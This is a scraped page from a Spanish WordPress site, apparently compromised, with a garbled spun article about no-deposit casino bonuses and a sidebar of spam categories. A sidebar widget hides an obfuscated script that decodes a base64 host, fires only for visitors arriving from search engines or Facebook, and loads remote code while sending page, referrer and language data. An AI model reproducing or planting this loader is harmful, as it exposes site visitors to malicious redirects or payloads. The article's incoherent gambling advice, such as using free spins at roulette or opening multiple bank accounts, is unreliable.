 You can search online for casinos that do not offer bonus for deposits. You can search by using the popular games as your search terms. Then, you can search for the casino website from which you have found the list. If the site is new, you might not see any information about bonus codes or casino bonuses.
</p>
</p>
<p>
 In the end you shouldn&#8217;t give up if there are no deposit casino bonuses listed on the website. These bonuses are worth a look. The majority of them are legitimate and give you free money. It&#8217;s just a matter of knowing how to gather the money so that you can earn more. This article will show you how to do it.
</p>
</p>
<p>
 The first way you can earn free money is through the welcome bonus provided by certain casinos. They will give you free cash when you sign up and deposit money in your account. The most popular casino bonuses around are the welcome bonus. There are rules and regulations. Find out all on their website.
</p>
</p>
<p>
 Another method is to use real money. This is usually offered by casinos as part of their no deposit bonus promotion. Free spins are redeemable in a variety of card games, including roulette blackjack, and poker. When you reach a certain limit, you have to stop playing , however, you can cash out free spins as long as you like.
</p>
</p>
<p>
 The final option I&#8217;ll discuss is the possibility of having multiple bank accounts. The majority of casinos permit you to open a single account that allows you to deposit and withdraw real money. You can have different bank accounts which offer different amounts of bets for free. These bank accounts can be used to gain an advantage when playing slot machines or other games at casinos.
</p>
</p>
<p>
 Don&#8217;t just randomly sign up for no deposit bonus casino promotions. Instead, take the time to review the various options available to you. Keep in mind that some promotions are limited to the number of spins per day or week. Find out what the conditions are and sign up to get as many free spins as you can.
</p>
</p>
<p>
 To encourage players to play, casinos offer no deposit spins. However, you need to be aware of wagering requirements on the number of spins you can receive in a single day. You may be required to sign up for additional accounts at certain casinos. If you feel you meet these requirements then sign up. A no deposit bonus casino bonus can help you get on the right track at online casinos.
</p>
</p>
<p>
 Be aware that not all bonuses are guaranteed. Most casino bonuses expire within two to 10 working days. If you&#8217;re looking to take advantage of promotions and get the most out of it, go for as long as you can. If the promotion isn&#8217;t over and you&#8217;re not sure, you&#8217;ll be out of luck. That is why you should look around for casino bonus offers to benefit from to the fullest extent.
</p>
</p>
<p>
 No deposit casinos are the perfect way to get pleasure from playing your favorite casino games without having to pay the full price for it. These promotions are excellent because they allow you to play games at no risk of any money as you attempt to get the most enjoyment. It is important to read the terms and conditions. That way, you can make sure that you get the most from no deposit casinos. There&#8217;s nothing worse than wasting your time playing a casino game you don&#8217;t like.
</p>
</p>
<p>
 No deposit bonus codes for online casinos are ideal for players who are just beginning out or who want to enjoy the excitement of playing the roulette tables or slot machines without the fear of losing any money. No deposit bonus codes might not be the best option for everyone. Some people can actually lose more than they win because they do not know when the casinos will close. Before you use promotions, it&#8217;s important that you read all terms and conditions. Be aware that these codes aren&#8217;t guaranteed to win contests or sweepstakes.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/ebay-shop-bot-customers-new-online-shopping-bff" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">eBay Shop Bot Customers new online shopping BFF?</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/1135-2" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Entrada siguiente</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/awal-perkembangan-developer-habanero-pada-judi-slot-online">Awal Perkembangan Developer Habanero Pada Judi Slot Online</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/awal-perkembangan-provider-habanero-pada-slot-online">Awal Perkembangan Provider Habanero Pada Slot Online</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/3-mitos-baccarat-dikenal">3 Mitos Baccarat Dikenal</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-rep-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di rep. indonesia</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/varfor-anvandare-uppskattar-znaki-fm">Varför användare uppskattar Znaki.fm</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
